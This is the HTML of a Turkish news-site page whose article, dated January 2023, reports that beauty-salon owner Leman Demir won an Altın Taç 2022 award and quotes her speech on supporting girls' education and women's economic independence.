<li id="menu-item-1239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1239"><a href="https://haberiniyaz.com/kategori/saglik">SAĞLIK</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1242"><a href="https://haberiniyaz.com/kategori/teknoloji">TEKNOLOJİ</a>
<ul class="sub-menu">
	<li id="menu-item-2232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2232"><a href="https://desifre.net/wifi-sifre-kirma">wifi sifresi kirma</a></li>
</ul>
</li>
<li id="menu-item-1238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1238"><a href="https://haberiniyaz.com/kategori/magazin">MAGAZİN</a></li>
<li id="menu-item-1237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1237"><a href="https://haberiniyaz.com/kategori/kultur-sanat">KÜLTÜR SANAT</a></li>
<li id="menu-item-1241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1241"><a href="https://haberiniyaz.com/kategori/spor">SPOR</a></li>
<li id="menu-item-1235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1235"><a href="https://haberiniyaz.com/kategori/ekonomi">EKONOMİ</a></li>
</ul></div>	</div><!-- /.amenukapsa -->
	<div class="menuac-kapa menuac-kapa2"><i class="fa fa-bars fa-2x"></i></div>
	<div class="menuac-kapa menuksabit"><a href="#" title="kategoriler"><i class="fa fa-bars fa-2x"></i></a></div>
<script>
var acikmi = 1;
$(".menuac-kapa").click(function(){
  if ( acikmi == 1 ) {
    $('.amenukapsa').animate({left: '0px'}, 200);
    $('body').animate({left: '250px'}, 200);
    acikmi = 2;
  } else {
    $('.amenukapsa').animate({left: '-250px'},200);
    $('body').animate({left: '0px'}, 200);
    acikmi = 1;
  }
});
</script>
</div>
<section>
	<div class="singlee" itemscope="" itemtype="http://schema.org/NewsArticle">
				<div class="singlenavi"><span style="display:none" datetime="2023-01-11T13:13:17+00:00" itemprop="datePublished">2023-01-11T13:13:17+00:00</span>	
			<small><i class="fa fa-home"></i><a href="https://haberiniyaz.com" title="Haberini Yaz - ">Ana Sayfa</a></small>
			<small><i class="fa fa-arrow-right"></i><a href="https://haberiniyaz.com/kategori/gundem" rel="category tag">GÜNDEM</a></small>
			<small><i class="fa fa-clock-o"></i> 11 Ocak 2023</small>
			<small><i class="fa fa-eye"></i> 286 Görüntüleme</small>
		</div>
								
		<div class="single-b"><h2 itemprop="headline"><strong>Leman Demir’in başarısı Altın Taç ile taçlandırıldı!</strong></h2></div>
						<div class="single-ust">
			<div itemprop="image" class="single-ust-foto">
								<img itemprop="image" class="img-responsive" src="https://haberiniyaz.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haberiniyaz.com/wp-content/uploads/2023/01/leman-demir.jpg&amp;w=650&amp;h=365" alt="Leman Demir’in başarısı Altın Taç ile taçlandırıldı!" width="650" height="365"/>
							</div>
			<div class="paylas">
	<ul>
		<li class="face"><a href="javascript:void(window.open('https://www.facebook.com/sharer/sharer.php?u=https://haberiniyaz.com/leman-demirin-basarisi-altin-tac-ile-taclandirildi-h3126.html','','width=640,height=360,left=0,top=0,fullscreen=yes,status=yes,scrollbars=yes,toolbars=no,menubar=no,resizable=yes'))" title="Facebookta Paylaş"><i class="fa fa-facebook"></i> <span>Paylaş</span></a></li>
		<li class="twit"><a href="javascript:void(window.open('https://twitter.com/share?https://haberiniyaz.com/leman-demirin-basarisi-altin-tac-ile-taclandirildi-h3126.html&text=Leman Demir’in başarısı Altın Taç ile taçlandırıldı!','','width=640,height=360,left=0,top=0,fullscreen=yes,status=yes,scrollbars=yes,toolbars=no,menubar=no,resizable=yes'))" title="Twitterda Paylaş"><i class="fa fa-twitter"></i> <span>Tweetle</span></a></li>
		<li class="gplus"><a href="javascript:void(window.open('https://plus.google.com/share?url=https://haberiniyaz.com/leman-demirin-basarisi-altin-tac-ile-taclandirildi-h3126.html','','width=640,height=360,left=0,top=0,fullscreen=yes,status=yes,scrollbars=yes,toolbars=no,menubar=no,resizable=yes'))" title="Google Plusta Paylaş"><i class="fa fa-google-plus"></i> <span>Paylaş</span></a></li>
		<li class="wapp"><a href="whatsapp://send?text=Leman Demir’in başarısı Altın Taç ile taçlandırıldı!-https://haberiniyaz.com/leman-demirin-basarisi-altin-tac-ile-taclandirildi-h3126.html" title="Whatsapp"><i class="fa fa-whatsapp"></i> <span>Gönder</span></a></li>
		<li class="maill"><a target="_blank" href="/cdn-cgi/l/email-protection#[base64]" title="Maille gönder"><i class="fa fa-envelope-o"></i> <span>Gönder</span></a></li>
	</ul>
</div>
		</div>
	
	
		<div class="single-yazi">			
			<div class="single-yazim" itemprop="articleBody">
					<p style="font-size:18px;"> Her yıl medya, sanat ve iş dünyasının en iyilerinin ödüllendirildiği ALTIN TAÇ ÖDÜLLERİ 2022 ödül töreni Gizem&#8230;</p>
<p></p>
<div class="entry-content">
<p>Her yıl medya, sanat ve iş dünyasının en iyilerinin ödüllendirildiği ALTIN TAÇ ÖDÜLLERİ 2022 ödül töreni Gizem Deniz Kirişci organizatörlüğünde görkemli bir törene ev sahipliği yaptı.</p>
<p>Sunuculuğunu Gizem Deniz Kirişci ve Gökay Kalaycıoğlu’nun gerçekleştirdiği gecede ‘’Gelin Etmeyin Gelin Eğitelim ‘’ sloganı ile büyük bir farkındalık yaratıldı. Yıldızlar geçidi yaşanan geceye yoğun ilgi gösterildi.</p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-5429" src="https://haberiniyaz.com/wp-content/uploads/2023/01/Leman-Demirin-basarisi-Altin-Tac-ile-taclandirildi.jpg" alt="" width="900" height="1359"></p>
<p>Alanında yaptığı çalışmalar ile adından sıkça söz ettiren <strong>Leman Demir</strong> “YILIN EN İYİ ÇIKIŞ YAPAN GÜZELLİK SALONU‘’ ödülünü aldı. <strong>Leman Demir</strong> sahnede yaptığı konuşmada “Kız çocuklarımızı okutalım, gerçekten onlar için bir şeyler yapalım. Ben mesleki anlamda çok şey yapıyorum, ellerinden tutuyorum, meslek öğretiyorum. Kadınların kendi ayaklarının üstünde durabilmeleri için ekonomik durumlarının çok iyi olması gerekiyor. Ben bu konuda kendi üstüme düşeni yapıyorum.” dedi ve izleyenlerden büyük alkış topladı.</p><div class="srekinline1"></div></p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-5430" src="https://haberiniyaz.com/wp-content/uploads/2023/01/1673442797_585_Leman-Demirin-basarisi-Altin-Tac-ile-taclandirildi.jpg" alt="" width="900" height="1355"></p>
<p>Sektörünün zirve isimlerinden <strong>Leman Demir</strong>’in başarısı ALTIN TAÇ ile taçlandırıldı. Sektöründe bu ödülü alan tek isim olan, güçlü enerjisi ve şıklığıyla dikkatleri üzerine çeken ve önümüzdeki günlerde adını çok daha sık duyacağımız <strong>Leman Demir</strong>, çalışmalarına tüm hızıyla devam edeceğini de belirtti.</p>
</p></div>
			</div>
	
		<div class="temiz"></div>
		<div class="galeriortay">
			<!-- AddThis Button BEGIN --><div class="videoortabegen"><iframe src="//www.facebook.com/plugins/like.php?href=https://haberiniyaz.com/leman-demirin-basarisi-altin-tac-ile-taclandirildi-h3126.html&amp;width=145&amp;layout=button_count&amp;action=like&amp;show_faces=true&amp;share=true&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:145px; height:21px;" allowTransparency="true"></iframe><a href="https://twitter.com/share" class="twitter-share-button" data-lang="tr" data-hashtags="haber">Tweet</a><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script><!-- Place this tag where you want the share button to render. --><div class="g-plus" data-action="share" data-annotation="none"></div><!-- Place this tag after the last share tag. --><script type="text/javascript">  window.___gcfg = {lang: 'tr'};  (function() {    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;    po.src = 'https://apis.google.com/js/platform.js';    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);  })();</script></div><!-- AddThis Button END -->
<div class="paylas">
	<ul>
		<li class="face"><a href="javascript:void(window.open('https://www.facebook.com/sharer/sharer.php?u=https://haberiniyaz.com/leman-demirin-basarisi-altin-tac-ile-taclandirildi-h3126.html','','width=640,height=360,left=0,top=0,fullscreen=yes,status=yes,scrollbars=yes,toolbars=no,menubar=no,resizable=yes'))" title="Facebookta Paylaş"><i class="fa fa-facebook"></i> <span>Paylaş</span></a></li>
		<li class="twit"><a href="javascript:void(window.open('https://twitter.com/share?https://haberiniyaz.com/leman-demirin-basarisi-altin-tac-ile-taclandirildi-h3126.html&text=Leman Demir’in başarısı Altın Taç ile taçlandırıldı!','','width=640,height=360,left=0,top=0,fullscreen=yes,status=yes,scrollbars=yes,toolbars=no,menubar=no,resizable=yes'))" title="Twitterda Paylaş"><i class="fa fa-twitter"></i> <span>Tweetle</span></a></li>
		<li class="gplus"><a href="javascript:void(window.open('https://plus.google.com/share?url=https://haberiniyaz.com/leman-demirin-basarisi-altin-tac-ile-taclandirildi-h3126.html','','width=640,height=360,left=0,top=0,fullscreen=yes,status=yes,scrollbars=yes,toolbars=no,menubar=no,resizable=yes'))" title="Google Plusta Paylaş"><i class="fa fa-google-plus"></i> <span>Paylaş</span></a></li>
		<li class="wapp"><a href="whatsapp://send?text=Leman Demir’in başarısı Altın Taç ile taçlandırıldı!-https://haberiniyaz.com/leman-demirin-basarisi-altin-tac-ile-taclandirildi-h3126.html" title="Whatsapp"><i class="fa fa-whatsapp"></i> <span>Gönder</span></a></li>
		<li class="maill"><a target="_blank" href="/cdn-cgi/l/email-protection#[base64]" title="Maille gönder"><i class="fa fa-envelope-o"></i> <span>Gönder</span></a></li>
	</ul>
</div>
		</div>
	
			<div class="single-eti" itemprop="keywords">
			<span><em><i class="fa fa-tags"> Etiketler:</i></em></span><ul><li><a href="https://haberiniyaz.com/etiket/leman-demir" rel="tag">Leman Demir</a></li></ul></div>		</div><div class="temiz"></div>		
		<div class="postnp">
			<div class="post-prev col-lg-6 col-md-6 col-sm-6 col-xs-12"><i class="onceki fa fa-chevron-left fa-lg"></i><strong><a href="https://haberiniyaz.com/yurek-isitan-donem-dizisi-ebeyi-arayindan-yeni-yil-ozel-bolumu-h3124.html" rel="prev">Yürek ısıtan dönem dizisi Ebeyi Arayın’dan yeni yıl özel bölümü</a></strong> </div>
			<div class="post-next col-lg-6 col-md-6 col-sm-6 col-xs-12"><i class="sonraki fa fa-chevron-right fa-lg"></i><strong><a href="https://haberiniyaz.com/duqqan-sahne-caner-cilesiz-ile-costu-h3128.html" rel="next">Duqqan Sahne Caner Çilesiz ile coştu</a></strong></div>
		</div>
	</div>
<div id="yorumyap" class="yorumlar"> 
 
<div class="blok_b"><h2 class="sola"><i class="yorumb fa fa-comments"></i>   Yorumlar (Yorum Yapılmamış)</h2></div>
<p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p>
 
</div> <!--?php
$cache_ismi = "benzerhaberler";
$cache_zamani = 60 * 60;
if(false === get_transient($cache_ismi)){
ob_start();
?-->
<div class="benzer">
	<div class="blok_b"><h2 class="sola"><i class="yorumb fa fa-newspaper-o"></i>   Benzer Haberler</h2></div>
	<ul>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://haberiniyaz.com/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h16158.html" title="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı">
						<img class="img-responsive lazy" src="https://haberiniyaz.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haberiniyaz.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haberiniyaz.com/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı"/>
						<p>Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://haberiniyaz.com/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle-h16097.html" title="Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle">
						<img class="img-responsive lazy" src="https://haberiniyaz.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haberiniyaz.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haberiniyaz.com/wp-content/uploads/2026/01/raif-akyuz-20260106.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle"/>
						<p>Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://haberiniyaz.com/buyukcekmece-hurdaci-servi-hurda-metal-ile-guvenilir-hurda-alimi-h16087.html" title="Büyükçekmece Hurdacı – Servi Hurda Metal ile Güvenilir Hurda Alımı">
						<img class="img-responsive lazy" src="https://haberiniyaz.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haberiniyaz.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haberiniyaz.com/wp-content/uploads/2026/01/servi-hurda-mandencilik-20260106.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="Büyükçekmece Hurdacı – Servi Hurda Metal ile Güvenilir Hurda Alımı"/>
						<p>Büyükçekmece Hurdacı – Servi Hurda Metal ile Güvenilir Hurda Alımı</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://haberiniyaz.com/2025-yilinin-en-iyi-projesi-yaka-country-h16069.html" title="2025 Yılının En İyi Projesi: Yaka Country">
						<img class="img-responsive lazy" src="https://haberiniyaz.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haberiniyaz.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haberiniyaz.com/wp-content/uploads/2026/01/Yaka-Country-20260105.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="2025 Yılının En İyi Projesi: Yaka Country"/>
						<p>2025 Yılının En İyi Projesi: Yaka Country</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://haberiniyaz.com/eyyubiyenin-gururu-ercument-bars-kucuk-yasta-basladigi-bilek-guresinde-turkiye-dereceleri-kazandi-h16050.html" title="Eyyübiye’nin gururu Ercüment Bars: Küçük yaşta başladığı Bilek Güreşinde Türkiye dereceleri kazandı">
						<img class="img-responsive lazy" src="https://haberiniyaz.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haberiniyaz.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haberiniyaz.com/wp-content/uploads/2026/01/Ercument-Bars-20260104.jpeg&amp;w=196&amp;h=104" width="196" height="104" alt="Eyyübiye’nin gururu Ercüment Bars: Küçük yaşta başladığı Bilek Güreşinde Türkiye dereceleri kazandı"/>
						<p>Eyyübiye’nin gururu Ercüment Bars: Küçük yaşta başladığı Bilek Güreşinde Türkiye dereceleri kazandı</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://haberiniyaz.com/yelda-beauty-ile-guzelligin-yeni-adresi-irandan-adanaya-uzanan-basari-hikayesi-uzman-yelda-ozekiciden-ipek-kirpik-sanatina-dokunuslar-h16019.html" title="Yelda Beauty ile Güzelliğin Yeni Adresi: İran’dan Adana’ya Uzanan Başarı Hikâyesi – Uzman Yelda Özekici’den İpek Kirpik Sanatına Dokunuşlar">
						<img class="img-responsive lazy" src="https://haberiniyaz.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haberiniyaz.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haberiniyaz.com/wp-content/uploads/2026/01/yelda-Ozekici-yelda-beauty-20260102.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="Yelda Beauty ile Güzelliğin Yeni Adresi: İran’dan Adana’ya Uzanan Başarı Hikâyesi – Uzman Yelda Özekici’den İpek Kirpik Sanatına Dokunuşlar"/>
						<p>Yelda Beauty ile Güzelliğin Yeni Adresi: İran’dan Adana’ya Uzanan Başarı Hikâyesi – Uzman Yelda Özekici’den İpek Kirpik Sanatına Dokunuşlar</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://haberiniyaz.com/mext-sanayinin-dijital-ve-endustriyel-donusumune-yon-veriyor-h15998.html" title="MEXT, Sanayinin Dijital ve Endüstriyel Dönüşümüne Yön Veriyor">
						<img class="img-responsive lazy" src="https://haberiniyaz.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haberiniyaz.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haberiniyaz.com/wp-content/uploads/2025/12/MEXT-20251230.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="MEXT, Sanayinin Dijital ve Endüstriyel Dönüşümüne Yön Veriyor"/>
						<p>MEXT, Sanayinin Dijital ve Endüstriyel Dönüşümüne Yön Veriyor</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://haberiniyaz.com/mimari-projesini-cizdigi-subede-tezgahin-basina-gecti-h15953.html" title="Mimari Projesini Çizdiği Şubede Tezgâhın Başına Geçti">
						<img class="img-responsive lazy" src="https://haberiniyaz.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haberiniyaz.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haberiniyaz.com/wp-content/uploads/2025/12/b7881049-80dd-4538-98a3-b70413f7cef9-20251227-1-e1766847524175.jpeg&amp;w=196&amp;h=104" width="196" height="104" alt="Mimari Projesini Çizdiği Şubede Tezgâhın Başına Geçti"/>
						<p>Mimari Projesini Çizdiği Şubede Tezgâhın Başına Geçti</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://haberiniyaz.com/op-dr-can-demir-artan-ekran-surelerini-goz-sagligi-acisindan-degerlendirdi-h15947.html" title="Op. Dr. Can Demir, Artan Ekran Sürelerini Göz Sağlığı Açısından Değerlendirdi">
						<img class="img-responsive lazy" src="https://haberiniyaz.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haberiniyaz.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haberiniyaz.com/wp-content/uploads/2025/12/b5de7c99-f36c-4357-ab70-9dd08e0a32a2-20251226.jpeg&amp;w=196&amp;h=104" width="196" height="104" alt="Op. Dr. Can Demir, Artan Ekran Sürelerini Göz Sağlığı Açısından Değerlendirdi"/>
						<p>Op. Dr. Can Demir, Artan Ekran Sürelerini Göz Sağlığı Açısından Değerlendirdi</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://haberiniyaz.com/caneli-mimarlik-sercan-kozan-fuar-standi-markanin-fuardaki-en-guclu-iletisim-aracidir-h15698.html" title="Caneli Mimarlık | Sercan Kozan: “Fuar standı, markanın fuardaki en güçlü iletişim aracıdır”">
						<img class="img-responsive lazy" src="https://haberiniyaz.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haberiniyaz.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haberiniyaz.com/wp-content/uploads/2025/12/Caneli-Mimarlik-20251220.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="Caneli Mimarlık | Sercan Kozan: “Fuar standı, markanın fuardaki en güçlü iletişim aracıdır”"/>
						<p>Caneli Mimarlık | Sercan Kozan: “Fuar standı, markanın fuardaki en güçlü iletişim aracıdır”</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://haberiniyaz.com/icisleri-bakani-ali-yerlikayayi-istanbulda-konya-tanitim-gunlerinde-ebubekir-kaynar-karsiladi-h15624.html" title="İçişleri Bakanı Ali Yerlikaya’yı İstanbul’da, Konya Tanıtım Günleri’nde Ebubekir Kaynar Karşıladı">
						<img class="img-responsive lazy" src="https://haberiniyaz.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haberiniyaz.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haberiniyaz.com/wp-content/uploads/2025/12/ebubekir-kaynar-20251218.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="İçişleri Bakanı Ali Yerlikaya’yı İstanbul’da, Konya Tanıtım Günleri’nde Ebubekir Kaynar Karşıladı"/>
						<p>İçişleri Bakanı Ali Yerlikaya’yı İstanbul’da, Konya Tanıtım Günleri’nde Ebubekir Kaynar Karşıladı</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://haberiniyaz.com/dahin-tesisat-dan-umraniye-genelinde-profesyonel-ve-guvenilir-hizmet-h15621.html" title="Dahin Tesisat’ dan Ümraniye Genelinde Profesyonel ve Güvenilir Hizmet">
						<img class="img-responsive lazy" src="https://haberiniyaz.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haberiniyaz.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haberiniyaz.com/wp-content/uploads/2025/12/dahin-tesisat-20251218.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="Dahin Tesisat’ dan Ümraniye Genelinde Profesyonel ve Güvenilir Hizmet"/>
						<p>Dahin Tesisat’ dan Ümraniye Genelinde Profesyonel ve Güvenilir Hizmet</p></a>
		</li>
	</ul>
</div>
<!--?php
set_transient($cache_ismi, ob_get_contents(), $cache_zamani);
ob_end_flush();
}else{
echo get_transient($cache_ismi);
}
?--> 
</section>
 
<aside>
<div class="widget"><div class="widgettitle"><h3><i class="yorumb fa fa-newspaper-o"></i>Son Haberler</h3></div><div class="widget-catp">
	<ul>
			<li>
			<a href="https://haberiniyaz.com/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-h16165.html" title="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu">
		 
						<img class="img-responsive lazy" src="https://haberiniyaz.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haberiniyaz.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haberiniyaz.com/wp-content/uploads/2026/01/Demet-Kumas-Tosun.-20260113.jpg&amp;w=300&amp;h=167" width="300" height="167" alt="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu"/>
								<h3>Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</h3></a>
		</li>
				<li>
			<a href="https://haberiniyaz.com/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h16158.html" title="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı">
		 
						<img class="img-responsive lazy" src="https://haberiniyaz.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haberiniyaz.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haberiniyaz.com/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112.jpg&amp;w=300&amp;h=167" width="300" height="167" alt="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı"/>
								<h3>Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</h3></a>
		</li>
				<li>
			<a href="https://haberiniyaz.com/tolga-tuyelden-mtvye-duygusal-veda-h16155.html" title="Tolga Tüyel’den MTV’ye Duygusal Veda">
		 
						<img class="img-responsive lazy" src="https://haberiniyaz.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haberiniyaz.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haberiniyaz.com/wp-content/uploads/2026/01/Tolga-Tuyel-20260109.jpg&amp;w=300&amp;h=167" width="300" height="167" alt="Tolga Tüyel’den MTV’ye Duygusal Veda"/>
								<h3>Tolga Tüyel’den MTV’ye Duygusal Veda</h3></a>
		</li>
				<li>
			<a href="https://haberiniyaz.com/munur-yildizdan-nostaljiye-saygili-guclu-bir-yorum-sevmek-kim-sen-kimsin-h16152.html" title="Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”">
		 
						<img class="img-responsive lazy" src="https://haberiniyaz.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haberiniyaz.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haberiniyaz.com/wp-content/uploads/2026/01/munur-yildiz-20260109.jpg&amp;w=300&amp;h=167" width="300" height="167" alt="Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”"/>
								<h3>Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”</h3></a>
		</li>
				<li>
			<a href="https://haberiniyaz.com/tarihi-ali-baba-balik-lokantasi-sahibi-kenan-yildizdan-geceye-damga-vuran-kutlama-h16124.html" title="Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama">
		 
						<img class="img-responsive lazy" src="https://haberiniyaz.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haberiniyaz.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haberiniyaz.com/wp-content/uploads/2026/01/kenan-yildiz-20260109.jpg&amp;w=300&amp;h=167" width="300" height="167" alt="Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama"/>
								<h3>Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama</h3></a>
		</li>
			</ul>
</div>
 </div><div class="widget"><div class="widgettitle"><h3><i class="yorumb fa fa-bar-chart"></i>Döviz Kurları</h3></div>
	  <div class="wpara">
	<div class="wparabaslik">
		<ul style="text-align:center;border-bottom:4px solid #cecece">
			<li><strong>Döviz Cinsi</strong></li>
			<li><strong>Alış <i class="fa fa-try" aria-hidden="true"></i></strong></li>
			<li><strong>Satış <i class="fa fa-try" aria-hidden="true"></i></strong></li>
		</ul>
	</div>
	<div class="wparabaslik">
		<ul>
			<li><img src="https://haberiniyaz.com/wp-content/themes/ohaber/images/p/usd.gif" width="16" height="16" alt="ABD Doları">ABD Doları</li>
			<li></li>
			<li></li>
		</ul>
		<ul>
			<li><img src="https://haberiniyaz.com/wp-content/themes/ohaber/images/p/eur.gif" width="16" height="16" alt="Euro">Euro</li>
			<li></li>
			<li></li>
		</ul>
		<ul>
			<li><img src="https://haberiniyaz.com/wp-content/themes/ohaber/images/p/gbp.gif" width="16" height="16" alt="İngiliz Sterlini">İngiliz Sterlini</li>
			<li></li>
			<li></li>
		</ul>
		<ul>
			<li><img src="https://haberiniyaz.com/wp-content/themes/ohaber/images/p/chf.gif" width="16" height="16" alt="İsviçre Frangı">İsviçre Frangı</li>
			<li></li>
			<li></li>
		</ul>
		<ul>
			<li><img src="https://haberiniyaz.com/wp-content/themes/ohaber/images/p/cad.gif" width="16" height="16" alt="Kanada Doları">Kanada Doları</li>
			<li></li>
			<li></li>
		</ul>
		<ul>
			<li><img src="https://haberiniyaz.com/wp-content/themes/ohaber/images/p/kwd.gif" width="16" height="16" alt="Kuveyt Dinarı">Kuveyt Dinarı</li>
			<li></li>
			<li></li>
		</ul>
		<ul>
			<li><img src="https://haberiniyaz.com/wp-content/themes/ohaber/images/p/sar.gif" width="16" height="16" alt="Suudi Arabistan Riyali">S. Arabistan Riyali</li>
			<li></li>
			<li></li>
		</ul>
		<ul>
			<li><img src="https://haberiniyaz.com/wp-content/themes/ohaber/images/p/rub.gif" width="16" height="16" alt="Rus Rublesi">Rus Rublesi</li>
			<li></li>
			<li></li>
		</ul>
		<ul>
			<li><img src="https://haberiniyaz.com/wp-content/themes/ohaber/images/p/cny.gif" width="16" height="16" alt="Çin Yuanı">Çin Yuanı</li>
			<li></li>
			<li></li>
		</ul>
		<ul>
			<li><img src="https://haberiniyaz.com/wp-content/themes/ohaber/images/p/pkr.gif" width="16" height="16" alt="Pakistan Rupisi">Pakistan Rupisi</li>
			<li></li>
			<li></li>
		</ul>
		<ul>
			<li style="width:100%!important;margin-top:7.5px">			
				<a href="https://haberiniyaz.com/karon-estate-agents-guvenilir-gayrimenkul-ortaginiz-taylandda" title="TCMB Döviz Kurları &amp; Döviz Çevirici">TCMB Döviz Kurları &amp; Döviz Çevirici</a>
			</li>
		</ul>
	</div>
</div>
	  
</div></aside>
<div class="sabithaber">
	<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>
	<div class="block-head">
		<h3>İlginizi çekebilir</h3>
	</div>
	<div class="check-also-post">
		<div class="post-thumbnail">
				<a href="https://haberiniyaz.com/baspiskopos-mescid-i-aksada-muslumanlara-saldirmak-hristiyanlara-saldirmakla-esdegerdir-h3362.html" title="Başpiskopos: Mescid-i Aksa’da Müslümanlara saldırmak, Hristiyanlara saldırmakla eşdeğerdir">
		<img src="https://haberiniyaz.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haberiniyaz.com/wp-content/uploads/2023/04/80276576-dcd2-4100-bdb6-f5c2edada575.jpg&amp;w=260&amp;h=139" width="260" height="139" alt="Başpiskopos: Mescid-i Aksa’da Müslümanlara saldırmak, Hristiyanlara saldırmakla eşdeğerdir"/>
		</a>
				</div>
